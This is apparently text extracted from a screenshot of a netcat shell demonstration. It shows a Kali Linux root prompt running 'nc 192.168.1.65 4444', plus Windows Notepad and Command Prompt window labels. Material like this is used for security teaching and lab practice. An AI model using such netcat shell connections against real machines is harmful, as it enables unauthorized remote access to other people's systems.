 root@kali: ~
root@kali:~# nc 192.168.1.65 4444
start
root@kali: ~
Untitled - Notepad
C:\
Select Command Prompt
12:19 PM